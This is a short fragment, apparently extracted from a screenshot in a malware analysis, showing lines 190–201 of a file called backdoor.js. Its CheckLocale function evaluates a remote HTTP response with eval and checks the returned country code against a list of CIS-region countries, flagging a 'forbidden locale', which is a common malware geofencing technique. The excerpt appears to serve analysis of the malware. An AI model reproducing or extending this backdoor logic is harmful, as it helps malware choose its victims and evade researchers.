 JS backdoor.js ×
backdoor > JS backdoor.js > CheckLocale
190 strResult = WinHttpReq.ResponseText
191 eval("var JSONstrResult = " + strResult + "");
192 JSONstrResult.toString();
193 var cc = '' + JSONstrResult.countryCode;
194 var ll = ['RU', 'AZ', 'AM', 'BY', 'KZ', 'KG', 'RO', 'TJ', 'UZ', 'GE', 'UA', 'TM'];
195 for (i = 0; i < ll.length; i++)
196 {
197 if (ll[i] == cc)
198 {
199 ForbiddenLocale = true;
200 return true;
201 }